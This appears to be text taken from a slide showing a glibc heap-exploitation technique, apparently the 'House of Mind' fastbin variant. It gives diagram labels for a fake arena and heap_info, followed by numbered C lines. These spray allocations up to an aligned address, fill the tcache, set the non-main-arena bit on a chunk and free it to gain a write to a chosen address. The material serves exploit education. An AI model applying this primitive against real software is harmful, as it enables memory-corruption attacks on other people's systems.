 target_chunk
prev_size
0x1011
fake_arena
fd
fastbinsY
target_loc, &fastbinsY[4]
....
&system_mem
0xFFFFFF
....
ALIGN_UP(64M)
fake_heap_info
new_arena_value
&(0x4000000-1) = 0
117 int HEAP_MAX_SIZE = 0x4000000;
118 int MAX_SIZE = (128*1024) - 0x100;
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
135 fake_arena[0x888] = 0xFF;
136 fake_arena[0x889] = 0xFF;
137 fake_arena[0x88a] = 0xFF;
143 uint64_t new_arena_value
= (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
144 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
146 uint64_t* user_mem = malloc(MAX_SIZE);
155 while((long long)user_mem < new_arena_value){
156 user_mem = malloc(MAX_SIZE);
157 }
161 uint64_t* fastbin_chunk = malloc(0x50);
162 uint64_t* chunk_ptr = fastbin_chunk - 2;
167 uint64_t* tcache_chunks[7];
168 for(int i = 0; i < 7; i++){
169 tcache_chunks[i] = malloc(0x50);
170 }
171 for(int i = 0; i < 7; i++){
172 free(tcache_chunks[i]);
173 }
191 fake_heap_info[0] = (uint64_t) fake_arena;
208 chunk_ptr[1] = 0x60 | 0x4;
230 free(fastbin_chunk);